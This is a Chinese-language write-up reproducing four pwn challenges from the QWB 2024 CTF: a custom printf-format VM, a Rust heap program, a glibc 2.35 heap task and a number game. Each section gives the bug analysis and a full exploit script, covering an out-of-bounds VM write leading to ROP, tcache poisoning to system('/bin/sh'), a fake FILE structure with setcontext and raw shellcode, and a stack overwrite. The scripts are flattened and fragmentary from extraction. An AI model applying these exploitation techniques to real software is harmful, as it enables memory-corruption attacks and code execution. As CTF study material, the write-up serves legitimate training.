本文最后更新于 2025年3月16日 凌晨
强网杯2024pwn复现
prpr 复现基于ubuntu22.04环境,没有测试过远程

逆向分析 init_array ida打开直接查看main函数
发现printf函数中含有非标准库的格式化字符串符号%Q%W%Bregister_printf_function 注册了这些格式化字符串符号

查看start,这是每个程序的最开始的地方
start调用了_libc_start_main函数,这个函数负责调用main函数

找一下init_array段

第二个函数就是调用了register_printf_function的函数
main函数中调用了printf(“%Q%W%B”),对应调用了%Q,%W,%B注册的函数

QWB 接下来开始分析每个register_printf_function注册的函数,先从%Q,%W,%B开始,因为main函数中调用了这三个函数
Q打印了prpr
W依次调用了setvbuf、signal、sandbox
B调用了PRO,接着看PRO
vm 经过分析发现这是个虚拟机

vm_info保存了虚拟机指令地址,指令数量,寄存器地址,寄存器数量以及整个stack和mem
大致结构如下
其中虚拟机指令位于

vm_run函数初始化了pc、stack_pointer、mem_pointer三个指针,然后开始调用opcodes
继续分析剩下的函数,将每个符号与虚拟机指令对应
然后写个脚本翻译一下提取出的opcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 0x25 , 0x78 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x25 , 0x61 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x25 , 0x59 , 0x00 , 0x00 , 0x00 , 0x00 , from pwn import *"A" : "add" ,"C" : "and" ,"D" : "mem_and" ,"E" : "or" ,"F" : "mem_or" ,"G" : "xor" ,"H" : "mem_xor" ,"i" : "mul" ,"J" : "shl" ,"K" : "shr" ,"r" : "greater" ,"M" : "eq" ,"N" : "jmp" ,"S" : "jnz" ,"T" : "jz" ,"U" : "push" ,"V" : "push mem[pop()]" ,"k" : "push_reg" ,"X" : "mem[pop()] = pop()" ,"Y" : "pop_reg" ,"y" : "print pop()" ,"a" : "push input_int()" ,"b" : "read_mem" ,"c" : "write_mem" ,"f" : "dec_sp" ,"g" : "call" ,"n" : "ret" , "x" : "Exit" ,for i in range (0 ,250 ):bytes (extract[12 *i:12 *i+8 ]).decode()"\x00" )"%" )"#" )bytes (extract[12 *i+8 :12 *i+12 ]))print (str (i).rjust(3 ," " ) + "\t" + ref[op].ljust(20 ,' ' ) + str (arg))
并且经过调试分析,发现虚拟机的pc是从71开始的,经过脚本处理与手动调整后的opcodes如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 0 Exit 0 1 :1 push input_int() 0 2 pop_reg 1 3 push 255 4 push_reg 1 5 greater 0 6 jnz 0 7 push_reg 1 8 push 0 9 greater 0 10 jnz 0 11 push input_int() 0 12 pop_reg 2 13 push 63 14 push_reg 2 15 greater 0 16 jnz 0 17 push_reg 2 18 push 0 19 greater 0 20 jnz 0 21 push_reg 2 22 push 4 23 mul 0 24 write_mem 0 25 push_reg 1 26 mem_and 0 27 push_reg 2 28 push 4 29 mul 0 30 read_mem 0 31 ret 0 2 :32 push input_int() 0 33 pop_reg 3 34 push input_int() 0 35 pop_reg 4 36 push 63 37 push_reg 4 38 greater 0 39 jnz 0 40 push_reg 4 41 push 0 42 greater 0 43 jnz 0 44 push 0 45 pop_reg 5 46 push_reg 4 47 push_reg 5 48 greater 0 49 jnz 59 50 call 60 51 push_reg 3 52 and 0 53 print pop() 0 54 push_reg 5 55 push 1 56 add 0 57 pop_reg 5 58 jmp 46 59 ret 0 func :60 push input_int() 0 61 push_reg 5 62 mem[pop()] = pop() 0 63 push_reg 5 64 push mem[pop()] 0 65 push 255 66 eq 0 67 jnz 0 68 push_reg 5 69 push mem[pop()] 0 70 ret 0 _start :71 push input_int() 0 72 pop_reg 0 73 push 1 74 push_reg 0 75 eq 0 76 jz 79 77 call 1 78 jmp 71 79 push 2 80 push_reg 0 81 eq 0 82 jz 85 83 call 32 84 jmp 71 85 push 3 86 push_reg 0 87 eq 0 88 jz 91 89 call 110 90 jmp 71 91 push 4 92 push_reg 0 93 eq 0 94 jz 97 95 call 141 96 jmp 71 97 push 5 98 push_reg 0 99 eq 0 100 jz 103 101 call 178 102 jmp 71 103 push 6 104 push_reg 0 105 eq 0 106 jz 109 107 call 209 108 jmp 71 109 Exit 0 3 :110 push input_int() 0 111 pop_reg 1 112 push 255 113 push_reg 1 114 greater 0 115 jnz 0 116 push_reg 1 117 push 0 118 greater 0 119 jnz 0 120 push input_int() 0 121 pop_reg 2 122 push 63 123 push_reg 2 124 greater 0 125 jnz 0 126 push_reg 2 127 push 0 128 greater 0 129 jnz 0 130 push_reg 2 131 push 4 132 mul 0 133 write_mem 0 134 push_reg 1 135 mem_xor 0 136 push_reg 2 137 push 4 138 mul 0 139 read_mem 0 140 ret 0 4 :141 push input_int() 0 142 pop_reg 3 143 push input_int() 0 144 pop_reg 4 145 push 62 146 push_reg 4 147 greater 0 148 jnz 0 149 push_reg 4 150 push 0 151 greater 0 152 jnz 0 153 push 0 154 pop_reg 5 155 push_reg 4 156 push_reg 5 157 greater 0 158 jnz 177 159 call 60 160 push_reg 3 161 xor 0 162 push_reg 5 163 mem[pop()] = pop() 0 164 push_reg 5 165 push mem[pop()] 0 166 push 255 167 eq 0 168 jnz 0 169 push_reg 5 170 push mem[pop()] 0 171 print pop() 0 172 push_reg 5 173 push 1 174 add 0 175 pop_reg 5 176 jmp 155 177 ret 0 5 :178 push input_int() 0 179 pop_reg 1 180 push 255 181 push_reg 1 182 greater 0 183 jnz 0 184 push_reg 1 185 push 0 186 greater 0 187 jnz 0 188 push input_int() 0 189 pop_reg 2 190 push 63 191 push_reg 2 192 greater 0 193 jnz 0 194 push_reg 2 195 push 0 196 greater 0 197 jnz 0 198 push_reg 2 199 push 4 200 mul 0 201 write_mem 0 202 push_reg 1 203 mem_or 0 204 push_reg 2 205 push 4 206 mul 0 207 read_mem 0 208 ret 0 6 :209 push input_int() 0 210 pop_reg 3 211 push input_int() 0 212 pop_reg 4 213 push 63 214 push_reg 4 215 greater 0 216 jnz 0 217 push_reg 4 218 push 0 219 greater 0 220 jnz 0 221 push 0 222 pop_reg 5 223 push_reg 4 224 push_reg 5 225 greater 0 226 jnz 245 227 call 60 228 push_reg 3 229 or 0 230 push_reg 5 231 mem[pop()] = pop() 0 232 push_reg 5 233 push mem[pop()] 0 234 push 255 235 eq 0 236 jnz 0 237 push_reg 5 238 push mem[pop()] 0 239 print pop() 0 240 push_reg 5 241 push 1 242 add 0 243 pop_reg 5 244 jmp 223 245 ret 0 246 Exit 0 247 Exit 0 248 Exit 0 249 Exit 0
这个虚拟机含有6个功能,_start接收一个int的输入,然后跳到对应的功能中去
功能2接收一个数,表示为key,再接收一个0到63的size
功能3,5与1相同,不过分别进行的是xor与or运算
漏洞分析 漏洞点存在于mem_and、mem_or、mem_xor三个函数中
漏洞利用 我们采用功能6进行mem的填充,将所有mem填充为-1,从而能够利用漏洞覆盖掉返回地址
我们将返回地址修改为50,以调用call 60这条指令
同时因为一次可控的大小有限,所有需要分多次写入虚拟机指令pop rsp;ret,从而将栈迁移到第二阶段布置的ROP链上,然后使vm_run函数返回
由于第一、第二、第三阶段共用一个mem
一条虚拟机指令需要占用12字节的空间,一个mem的大小为256字节
写了一个gdb脚本,方便调试虚拟机指令,基本上只需要按c就可以运行一条虚拟机指令了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 set context-output /dev/null$rebase (0x201E)set $prc =$rebase (0x6020)set $stack_pointer =$rebase (0x601C)set $mem_pointer =$rebase (0x6018)set $vm_info =*(int ***)$rebase (0x6028)set $regs =*($vm_info +2)set $r0 =$regs set $r1 =$regs +1set $r2 =$regs +2set $r3 =$regs +3set $r4 =$regs +4set $r5 =$regs +5set $r6 =$regs +6set $stack =(int *)$vm_info +8 set $mem0 =(int *)$vm_info +8+1000set $mem1 =(int *)$vm_info +8+1000+65$prc $stack_pointer $mem_pointer $vm_info $stack [*$stack_pointer -1]$stack [*$stack_pointer ]$mem0 $mem1 $r0 $r1 $r2 $r3 $r4 $r5 $r6 $rsi +1 )$rsi +2 )
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 from pwn import *'debug' "./prpr" )"./prpr" )"/lib/x86_64-linux-gnu/libc.so.6" )def xor_content (xor_key,size,content ):b'3' )str (xor_key).encode())b'%d' % (size / 4 ))def or_content_seq (or_key,size,data ):b'6' )str (or_key).encode())b'%d' % (size // 4 ))for i in range (size//4 +1 ):def push (x ):if x < 0 :0x100000000 return b'%U' .ljust(8 ,b'\x00' ) + p32(x)def push_r (idx ):return b'%k' .ljust(8 ,b'\x00' ) + p32(idx)def pop_r (idx ):return b'%Y' .ljust(8 ,b'\x00' ) + p32(idx)def load ():''' push mem[pop()] ''' return b'%#V' .ljust(8 ,b'\x00' ) + p32(0 )def save ():''' mem[pop()] = pop() ''' return b'%#X' .ljust(8 ,b'\x00' ) + p32(0 )def print_sp ():return b'%y' .ljust(8 ,b'\x00' ) + p32(0 )def input_sp ():return b'%a' .ljust(8 ,b'\x00' ) + p32(0 )def jmp (x ):if x < 0 :0x100000000 return b'%N' .ljust(8 ,b'\x00' ) + p32(x)def write_mem ():return b'%c' .ljust(8 ,b'\x00' ) + p32(0 )def read_mem ():return b'%b' .ljust(8 ,b'\x00' ) + p32(0 )def call (x ):if x < 0 :0x100000000 return b'%g' .ljust(8 ,b'\x00' ) + p32(x)def retn ():return b'%n' .ljust(8 ,b'\x00' ) + p32(0 )b'[___]' )b'a' *0x8 0x65c4 //12 +1 ) 0x65c4 //12 +2 )0x10c4 //4 ) + load()0x10c4 //4 +1 ) + load()0x19D4 //4 ) + load()0x19D4 //4 +1 ) + load()0xec ) + write_mem()0x65c4 //12 +3 )0xfc ,b'a' )b'' for x in code:0x68 )0xfe ,0xfc ,b'-1' )0x68 ,0xfc ,payload)str (-0x65c4 //12 ).encode())b'aaaaaaaa%g\n' )int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff ) | ((int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff ) << 32 )int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff ) | ((int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff ) << 32 )) - 0x2750 'free' ]0x65CC print ('heap_addr=' ,hex (heap_addr))print ('memory_base=' ,hex (memory_base))print ('elf_base=' ,hex (elf_base))str ((free_got_addr - memory_base)//4 ).encode())int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff print ('free_addr_low=' ,hex (free_addr_low))b'a' *0x8 0xfc ) + write_mem()0x65c4 //12 ) 0x10b4 //4 ) + save()0x10b4 //4 +1 ) + save()0 ) 0xd4 ) + write_mem()0x65c4 //12 )0xd0 ,b'a' )1 )str ((free_got_addr - memory_base)//4 +1 ))int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff ) << 32 )'free' ]'open' ]'read' ]'write' ]'gets' ]'puts' ]'environ' ]next (libc.search(asm('syscall;ret' ,arch='amd64' )))0x0000000000045eb0 0x0000000000035732 0x000000000002a3e5 0x000000000002be51 0x00000000000904a9 print ('free_addr=' ,hex (free_addr))print ('libc_base=' ,hex (libc_base))0x64c8 23 * 8 0 ) + p64(pop_rax) + p64(2 ) + p64(syscall)3 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx_rbx) + p64(100 )*2 + p64(read_addr)1 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx_rbx) + p64(100 )*2 + p64(write_addr)b'./flag\x00' def pack_int (x ):if x & 0x80000000 != 0 :0x100000000 return str (x).encode()0xffffffff ))32 ))int (p.recvuntil(b'\n' ,drop = True )) & 0xffffffff )b'a' *0x8 1 ) 0x10b4 //4 ) + save()0x10b4 //4 +1 ) + save()0xffffffff )2 )32 )3 )0xffffffff )0 )32 )1 )1000 )0xd4 ,b'a' )int (p.recvuntil('\n' ,drop = True )) & 0xffffffff ) << 32 )print ('stack_addr=' ,hex (stack_addr))0x4330 0xffffffff ))32 ))
chat-with-me rust pwn
add()函数会得到一个栈上的指针
通过大量调用add()不断增大存放指针的堆块,直到达到unsorted bin的大小
然后经过调试测试输入选择时会申请堆块,然后将数据拷贝进去
利用edit函数在io缓冲区伪造0x30大小的堆块,然后释放掉它
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 from pwn import *"debug" "amd64" "./pwn" )"pwn" )"/lib/x86_64-linux-gnu/libc.so.6" )def add ():b"Choice > " ,b'1' )def show (idx ):b"Choice > " ,b'2' )b"Index > " ,str (idx).encode())def edit (idx,content ):b"Choice > " ,b'3' )b"Index > " ,str (idx).encode())b"Content > " ,content)def delete (idx ):b"Choice > " ,b'4' )b"Index > " ,str (idx).encode())def quit ():b"Choice > " ,b'5' )def unpackarr ():b'Content: ' )eval (p.recvuntil(b']' ))print (arr)0 ]*10 for i in range (0 ,10 ):bytes (arr[8 *i:8 *i+8 ]))return res0 )1 ]4 ]5 ]0x2bb0 0x0635b0 "stack_addr -> " + hex (stack_addr))"heap_base -> " + hex (heap_base))"elf_base -> " + hex (elf_base))0x2BD0 for i in range (150 ):0 ,cyclic(32 )+p64(msg_addr))0 )4 ]0x21acf0 150 ,cyclic(32 )+p64(heap_base + 0x000bd0 )+p64(0x31 ))150 ,cyclic(32 )+p64(0 ) + p64(0x101 ) + p64(((heap_base+0x000bd0 ) >> 12 ) ^ (stack_addr-88 )))b'0' *32 +b'1' )0x000000000002a3e5 0x050900 + 2 next (libc.search("/bin/sh\x00" ))0 )+p64(pop_rdi)+p64(binsh)+p64(do_system))
baby_heap glibc2.35的堆题
解法一 赛时出题人失误没清空环境变量中的flag
exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *"debug" "amd64" "./pwn" )"./pwn" )"./libc-2.35.so" )def add (size ):b"choice: \n" ,b'1' )b"size \n" ,str (size).encode())def delete (idx ):b"choice: \n" ,b'2' )b"delete: \n" ,str (idx).encode())def edit (idx,content ):b"choice: \n" ,b'3' )b"edit: \n" ,str (idx).encode())b"content \n" ,content)def show (idx ):b"choice: \n" ,b'4' )b"show: \n" ,str (idx).encode())def env (choice ):b"choice: \n" ,b'5' )b"sad !\n" ,str (choice).encode())def secret (buf,content ):b"choice: \n" ,b'6' )b'addr \n' )1 )0x520 ) 0x520 ) 1 )1 )b'here \n' )8 ))0x21ace0 "libc_base -> " + hex (libc_base))'strncmp' ]),p64(libc_base + libc.sym['printf' ]))2 )
解法二 出题人还清空了io_wfile_jumps
exp如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 from pwn import *"debug" "amd64" "./pwn" )"./pwn" )"/lib/x86_64-linux-gnu/libc.so.6" )def add (size ):b"choice: \n" ,b'1' )b"size \n" ,str (size).encode())def delete (idx ):b"choice: \n" ,b'2' )b"delete: \n" ,str (idx).encode())def edit (idx,content ):b"choice: \n" ,b'3' )b"edit: \n" ,str (idx).encode())b"content \n" ,content)def show (idx ):b"choice: \n" ,b'4' )b"show: \n" ,str (idx).encode())def secret (choice ):b"choice: \n" ,b'5' )b"sad !\n" ,str (choice).encode())def default (buf,content ):b"choice: \n" ,b'6' )b'addr \n' )1 )1 )0x520 ) 0x500 ) 0x510 ) 1 )0x550 ) 3 )1 )b'The content is here \n' )8 ))8 )8 ))0x21b110 0x001950 "libc_base -> " +hex (libc_base))"heap_base -> " +hex (heap_base))'_IO_list_all' ]0x001950 0x216f40 0x0 : p64(0 ), 0x8 : p64(0 ), 0x10 : p64(0 ), 0x18 : p64(0 ), 0x20 : p64(0 ), 0x28 : p64(0 ), 0x30 : p64(0 ), 0x38 : p64(0 ), 0x40 : p64(0 ), 0x48 : p64(0 ), 0x50 : p64(0 ), 0x58 : p64(0 ), 0x60 : p64(0 ), 0x68 : p64(0 ), 0x70 : p32(0 ), 0x74 : p32(0 ), 0x78 : p64(0 ), 0x80 : p16(0 ), 0x82 : p8(0 ), 0x83 : p8(0 ), 0x88 : p64(0 ), 0x90 : p64(0 ), 0x98 : p64(0 ), 0xa0 : p64(fake_IO_file + 0xe0 ), 0xa8 : p64(0 ), 0xb0 : p64(0 ), 0xb8 : p64(0 ), 0xc0 : p32(0 ), 0xc4 : p32(0 ), 0xd8 : p64(IO_wfile_jumps_maybe_mmap), b'\x00' )0xe0 ,b'\x00' )b'\x00' *0xe0 0x200 )0x200 , b"\x00" )b"\x00" * 0x68 0x00000000001136df ) 0 )*3 'setcontext' ]+61 )0 )*4 0x2c0 )0x2c0 ,b'\x00' )0x0000000000029139 0x000000000002a3e5 0x000000000002be51 0x000000000011f2e7 0xa0 : p64(fake_IO_file+0x368 ), 0x80 : p64(0 ), 0x78 : p64(0 ), 0x48 : p64(0 ), 0x50 : p64(0 ), 0x58 : p64(0 ), 0x60 : p64(0 ), 0xa8 : p64(ret), 0x70 : p64(0 ), 0x68 : p64(0 ), 0x98 : p64(0 ), 0x28 : p64(0 ), 0x30 : p64(0 ), 0x88 : p64(0 ), b'\x00' )0x360 ,b'\x00' )0x10000 )7 ) + p64(0 )'mprotect' ])0x400 )0x400 ,b'\x00' )b'H\xc7\xc0flagPH1\xffH\x83\xefdH\x89\xe6j\x00j\x00j\x00H\x89\xe2I\xc7\xc2\x18\x00\x00\x00h\xb5\x01\x00\x00X\x0f\x05H\x89\xc7H\x89\xe6\xba\x00\x01\x00\x001\xc0\x0f\x05\xbf\x01\x00\x00\x00H\x89\xe6j\x01X\x0f\x05' 0 ) + p64(0 ) + p64(0 ) + p64(IO_list_all-0x20 )0x30 :]1 ,payload)0x500 )b"choice: \n" ,b'5' )
expect_number 存储历史输入和当前结果的数组存在溢出,可以覆盖一个指针
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *import ctypes'debug' "/lib/x86_64-linux-gnu/libc.so.6" )1 )"./pwn" )"./pwn" )def cont (choose ):b'choice \n' ,b'1' )b'0\n' ,str (choose).encode())def show ():b'choice \n' ,b'2' )def submit ():b'choice \n' ,b'3' )def Exit ():b'choice \n' ,b'4' )1 ,1 ,0 ,1 ,0 ,1 ,1 ,2 ,0 ,0 ,2 ,1 ,2 ,1 ,1 ,2 ,2 ,1 ,2 ,2 ,1 ,2 ,1 ,0 ,2 ,2 ]1 :0 ,2 :0 ,3 :1 ,4 :1 ,for i in range (0 ,276 ):4 + 1 if i < len (choose):else :7 :-1 ].ljust(8 ,b'\x00' ))0x4c60 b'number.\n' )0x5500 0x2516 b'a' *0x20 + p64(bss) + p64(unwind_target)